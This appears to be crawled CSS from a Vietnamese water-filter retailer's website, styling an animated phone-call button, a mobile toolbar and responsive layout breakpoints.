.coccoc-alo-ph-img-circle{width:60px;height:60px;top:70px;left:70px;position:absolute;background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#00aff2 9}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}
@media screen and (max-width:768px){
	.coccoc-alo-phone{bottom:0}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}
	30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
	30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}
	30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}
	100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}
	100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
#toolbar{display:none;z-index:1000;position:fixed;bottom:0;width:100%;left:0}
#toolbar table{width:100%;text-align:center;margin:auto;background:#079450;border-top:1px solid #e8e8e8;border-left:0;border-right:0;}
#toolbar img{width:30%;max-width:30px!important;vertical-align:middle;float:left;padding:9px 0;}
#toolbar a{color:#fff;text-decoration:none;font-size:1em;line-height:40px;}
@media (max-width:992px){
	#toolbar{display:block;}
	footer{padding-bottom:44px}
	footer #copyright{padding:1em 0!important}
}
.blink_me{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite;}
@-moz-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@-webkit-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}

--- FILE ---
content_type: text/css
request_url: https://locnuoctrungnam.com/Assets/css/css/responsived.css
body_size: 418
content:

@media (max-width:1200px){
	.header .hotline{
	    margin-top: 30px;
	}
}
@media (max-width:1199px){
	.header .hotline{
	    margin-top: 15px;
	}
	section .header-top{
		height: 105px
	}
}

@media (max-width: 991px){
	footer .info{
		padding-bottom: 50px
	}
	.header .banner img{
		    padding-top: 14px;
	}
	.header .hotline {
    margin-top: 16px;
	}
	.header .logo img {
    margin-top: 35px;
	}
	.main-menu nav ul li a{
		font-size: 15px;

	}
	.news, .services{
		padding-bottom: 20px
	}


}



@media (min-width:768px){
	.header-mobile{
		display: none;
	}
	

}

@media (max-width:767px){
	.product-group{
		padding-bottom: 50px
	}
	.main-menu,.header-top .logo,.header-top .banner,.header-top .hotline, .header-top .search-desktop{
		display: none;
	}
	section .header-top{
	    border-bottom: 1px solid #f3f3f3;
	    background-color: #fff;
	    background: #fff;
	    height: auto;
	}
	.heading-style-1 span, .heading-style-1 h3, .heading-style-1 h2, .heading-style-1 h1{
		font-size: 20px
	}
	section.slide {
    padding-bottom: 0px!important;
	}
	.news .news-large .title a{
		    font-size: 15px;
	}
	.heading-style-2 h1{
		font-size: 20px
	}
	.news .news-large{
		padding-bottom: 25px
	}

}


@media (max-width:500px){
	footer .info ul li, footer .chinh-sach ul li{
		    font-size: 16px;
	}
}

@media (max-width:350px){
	.product-list .product-item .price .new-price{
		font-size: 12px
	}
}
